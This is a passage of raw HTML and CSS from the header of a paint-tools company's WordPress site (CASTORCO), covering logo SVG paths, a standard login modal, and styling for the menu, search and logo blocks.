d="M73.22,42.05a4.25,4.25,0,0,1-3.06,1.06,4.77,4.77,0,0,1-2.86-.89,4.71,4.71,0,0,1-1.72-2.41,4.53,4.53,0,0,1-.15-1.4l-.08-12.14v-.38a1.17,1.17,0,0,0-.38,0,4.25,4.25,0,0,0-.53,0l-.53,0,0-.46c.25-.2.51-.41.76-.64a8.17,8.17,0,0,1,.79-.64l.76-.78a3.18,3.18,0,0,0,.53-.74,22,22,0,0,1,2.53-3.55,7.63,7.63,0,0,1,1.78-1.33,4.2,4.2,0,0,1,2-.68h1l-.07.6c-.76.23-1.36,1-1.82,2.28a9.62,9.62,0,0,0-.53,3v1h2.73v2H71.63V37a4,4,0,0,1,0,.49c0,.23,0,.4,0,.53,0,.86.53,1.28,1.59,1.28-.05,0,.37-.12,1.28-.37A4.54,4.54,0,0,1,73.22,42.05Z"/><path class="cls-2" d="M91.61,35.24c-.4.63-1,1.41-1.7,2.36S88.27,39.66,87.18,41l-.75.91c-.25.3-.51.6-.76.91a7.27,7.27,0,0,0-1.29,1.89,2.6,2.6,0,0,0-.11.83.74.74,0,0,0,.57.34c.3,0,.79-.35,1.47-1.06a3.34,3.34,0,0,1,2.43-1.06,2.42,2.42,0,0,1,1.17.29,3.27,3.27,0,0,1,.93.73,3.35,3.35,0,0,1,.6,1.06,4,4,0,0,1,.21,1.29q0,.87-.27.87a.81.81,0,0,1-.24-.06,2.13,2.13,0,0,1-.36-.15l-.34-.17a.63.63,0,0,0-.19-.07,3.47,3.47,0,0,0-1.17-.16,10.37,10.37,0,0,0-3.6.84A3.5,3.5,0,0,1,84.37,48a4.05,4.05,0,0,1-1-.53,2.68,2.68,0,0,1-.72-.82,2.14,2.14,0,0,1-.26-1,4.57,4.57,0,0,1,.49-1.77c.35-.79.53-1.19.53-1.22s-1-2.57-3.06-7.49l-2.46-5.86c-.58-1.39-.94-2.22-1.06-2.5A11.57,11.57,0,0,0,74.73,24a9,9,0,0,1,1.67-.11q2.58,0,7.53.11a3.38,3.38,0,0,0-.53,2.12,2.45,2.45,0,0,0,0,.61l.21.55c.11.31.28.76.51,1.34.4,1,.89,2.16,1.47,3.61s1.28,3.14,2.08,5.06c.48-.26.94-1.11,1.37-2.58a11.41,11.41,0,0,0,.56-3.06,6.47,6.47,0,0,0-.79-3.18,2.76,2.76,0,0,0-2.5-1.7,3.7,3.7,0,0,0-.53,0,3.09,3.09,0,0,1-.11-.45A2.48,2.48,0,0,1,87,24.3a4.34,4.34,0,0,1,2.46-.8,4,4,0,0,1,3.29,1.56A5.24,5.24,0,0,1,94,28.58,12.82,12.82,0,0,1,91.61,35.24Z"/><path class="cls-2" d="M159.8,28.54c0-2.25-.72-3.37-2.15-3.37a2.14,2.14,0,0,0-2.05,1.44,11.94,11.94,0,0,0-.49,2.68c0,.26-.05.51-.06.78s0,.55,0,.85v.3a4.53,4.53,0,0,0,0,.46h4.73ZM155,33.38v1.78a10.14,10.14,0,0,0,.69,4.28,3.49,3.49,0,0,0,3.48,2,3.93,3.93,0,0,0,2.76-1A3.43,3.43,0,0,0,163,37.88a3.71,3.71,0,0,0-.76-2.19,3.79,3.79,0,0,1,1.14-.3,2.57,2.57,0,0,1,2,.75,2.81,2.81,0,0,1,.72,2A4.29,4.29,0,0,1,163.51,42a9.67,9.67,0,0,1-4.77,1.21c-3.38,0-6-.83-7.91-2.5s-3-4.27-3-7.6a9.1,9.1,0,0,1,2.68-6.89,9.76,9.76,0,0,1,7-2.53,10,10,0,0,1,5.53,1.59,6.84,6.84,0,0,1,3.25,4.57c.1.51.18,1,.23,1.4a10.83,10.83,0,0,1,.07,1.25v.42a3.4,3.4,0,0,1,0,.45ZM138.54,31.3a8.07,8.07,0,0,0-.53-2.84c-.46-1.16-1.1-1.74-1.93-1.74q-2.51,0-2.5,6.09a22.4,22.4,0,0,0,.38,5.3A3.54,3.54,0,0,0,137.67,41a2.18,2.18,0,0,0,.87-.16Zm-4.89,11.43a6,6,0,0,1-1.62-.34l-.89-.34a6.19,6.19,0,0,1-.63-.31q-3.73-2.49-3.74-8.55a11.38,11.38,0,0,1,1.78-6.32A6.15,6.15,0,0,1,134,23.73a4.82,4.82,0,0,1,2.49.65,4.9,4.9,0,0,1,.74.56l1.23,1.1a2.94,2.94,0,0,0,0-.64v-.84c0-.35,0-.74,0-1.17v-2a6.47,6.47,0,0,0-.8-3.68l7.15,0v22a5.08,5.08,0,0,0,.88,3Zm-17.44,0a5.57,5.57,0,0,0,1-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13a3,3,0,0,1,.11.57,19.36,19.36,0,0,0,.68,2.54Zm6-20.29a2.67,2.67,0,0,1-2,.91,3,3,0,0,1-2.12-.87,2.76,2.76,0,0,1-.91-2.08,3.12,3.12,0,0,1,.79-2.12,2.51,2.51,0,0,1,2-.91,3.16,3.16,0,0,1,2.23.85A2.8,2.8,0,0,1,123,20.4,2.94,2.94,0,0,1,122.17,22.48Zm-10.65,19a7.32,7.32,0,0,1-4.92,1.78,15.64,15.64,0,0,1-4-.72,15.58,15.58,0,0,0-4-.72,2.53,2.53,0,0,0-1.89.76c-.58-.08-.87-.71-.87-1.9a2.69,2.69,0,0,1,.28-1.21,3.66,3.66,0,0,1,.74-1,3.29,3.29,0,0,1,1-.68,3.22,3.22,0,0,1,1.23-.25q1.81,0,4.31,2.05t3.9,2A2.38,2.38,0,0,0,109,41a2,2,0,0,0,.68-1.56q0-2.07-3.44-3c-2.12-.58-3.71-1-4.77-1.28s-1.62-.43-1.67-.46a5.36,5.36,0,0,1-3.44-5.18A5.16,5.16,0,0,1,98.92,25a9.52,9.52,0,0,1,5.29-1.44,21.36,21.36,0,0,1,3.07.34,20,20,0,0,0,3.06.34,8.19,8.19,0,0,0,.86-.07l1.6-.23c0,.2,0,.4.08.61a4.19,4.19,0,0,1-1.25,3,3.91,3.91,0,0,1-2.95,1.33c-1.36,0-2.25-.3-2.65-.91a6.81,6.81,0,0,0,.11-1c0-1.14-.89-1.71-2.68-1.71a3.14,3.14,0,0,0-1.74.46,1.64,1.64,0,0,0-.87,1.47c0,.94,1.09,1.67,3.29,2.2,1.61.4,2.94.76,4,1.06a10.58,10.58,0,0,1,2.2.83,5.91,5.91,0,0,1,3.29,5.56A5.74,5.74,0,0,1,111.52,41.48Z"/></g></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://castorco.com/wp-content/uploads/2021/04/LOGO554180-300x57.png" src="http://castorco.com/wp-content/uploads/2021/04/LOGO27290-300x56.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CASTORCO</span><span class="tdb-logo-text-tagline">Professional Paint Tools</span></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style><div id="tdi_21" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_22{
position:relative;
}

.tdi_22 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
.tdi_21_rand_style{
background-color:#e8e8e8 !important;
}
 </style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_24{
padding-top:10px !important;
border-color:rgba(0,0,0,0) !important;
border-style:solid !important;
border-width: 0px 0px 0px 20px !important;
position:relative;
}

</style>
<div class="tdi_23_rand_style td-element-style" ><style>
.tdi_23_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>
/* custom css */
.tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-mobile-menu-button i{
                    font-size: 17px;
                
                    width: 34px;
					height: 34px;
					line-height:  34px;
                }.tdi_25 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_25 .tdb-mobile-menu-button svg,
                .tdi_25 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_25 .tdb-mobile-menu-button:hover{
                    color: #dd3333;
                }.tdi_25 .tdb-mobile-menu-button:hover svg,
                .tdi_25 .tdb-mobile-menu-button:hover svg *{
                    fill: #dd3333;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-navicon-reorder-bars"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_26 .tdb-head-search-btn i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                
                    color: #000000;
                }.tdi_26 .tdb-head-search-btn svg{
                    width: 19px;
                }.tdi_26 .tdb-search-icon-svg{
                    width: 38px;
					height: 38px;
                }.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Montserrat !important;
                }.tdi_26 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_26 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_26 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_26 .tdb-head-search-form-input,
                .tdi_26 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_26 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_26 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_26 .tdb-aj-search-results{
                    padding: 15px;
                
                    border-width: 0px;
                
                    background-color: #e8e8e8;
                }.tdi_26 .result-msg{
                    padding: 5px 10px 3px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:8px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_26 .tdb-head-search-btn svg,
                .tdi_26 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_26 .tdb-head-search-btn:hover i{
                    color: #dd3333;
                }.tdi_26 .tdb-head-search-btn:hover svg,
                .tdi_26 .tdb-head-search-btn:hover svg *{
                    fill: #dd3333;
                }.tdi_26 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Montserrat !important;
                }.tdi_26 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_26 .tdb-search-form-inner{
                    background-color: #00706c;
                }.tdi_26 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #00706c;
                
                    font-family:Montserrat !important;
                }.tdi_26 .tdb-head-search-form-btn svg,
                .tdi_26 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_26 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #4ad0d3;
                }.tdi_26 .tdb-head-search-form-btn:hover svg,
                .tdi_26 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_26 .result-msg,
                .tdi_26 .result-msg a{
                    color: #4ad0d3;
                }.tdi_26 .result-msg a:hover{
                    color: #00706c;
                }.tdi_26 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_26 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_26 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_26 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_26 .td-module-container{
				    border-width: 0px;
				    border-style: solid;
				    border-color: #000;
				
					flex-direction: row;
				
					align-items: flex-end;
				
					background-color: #ffffff;
				}.tdi_26 .entry-thumb{
					background-position: center 50%;
				}.tdi_26 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_26 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_26 .td-image-container,
				.ie11 .tdi_26 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_26 .td-module-meta-info,
				.ie11 .tdi_26 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_26 .td-post-vid-time{
					display: block;
				}.tdi_26 .td-module-meta-info{
					padding: 5px 10px;
				
					border-width: 0 0 2px 0;
				
					border-style: dashed;
				
					border-color: #4ad0d3;
				}.tdi_26 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:8px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_26 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_26 .td-post-category{
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_26 .td-read-more{
					display: none;
				}.tdi_26 .td-author-date{
					display: none;
				}.tdi_26 .td-post-author-name{
					display: none;
				}.tdi_26 .td-post-date,
				.tdi_26 .td-post-author-name span{
					display: none;
				}.tdi_26 .entry-review-stars{
					display: none;
				}.tdi_26 .td-icon-star,
                .tdi_26 .td-icon-star-empty,
                .tdi_26 .td-icon-star-half{
					font-size: 15px;
				}.tdi_26 .td-module-comments{
					display: none;
				}.tdi_26 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_26 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_26 .td_module_wrap:hover .td-module-title a,
				.tdi_26 .tdb-aj-cur-element .entry-title a{
					color: #4ad0d3 !important;
				}.tdi_26 .td-editor-date,
				.tdi_26 .td-editor-date .td-post-author-name,
				.tdi_26 .td-module-comments a{
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_26 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_26 .tdb-aj-search-results{
                    padding: 10px;
                }.tdi_26 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_26 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_26 .td-module-container:before{
					bottom: -10px;
				}.tdi_26 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.ie10 .tdi_26 .td-image-container,
				.ie11 .tdi_26 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_26 .td-module-meta-info{
					padding: 5px 5px 5px 10px;
				}.tdi_26 .entry-title{
					font-family:Montserrat !important;font-size:7px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_26 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_26 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="http://castorco.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
padding-right:10px !important;
padding-bottom:14px !important;
padding-left:10px !important;
}

</style>
<style>
/* custom css */
.tdi_27 .tdb-logo-a,
                .tdi_27 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_27 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: none;
                }.tdi_27 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_27 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_27 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_27 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_27 .tdb-logo-text-title{
                    display: none;
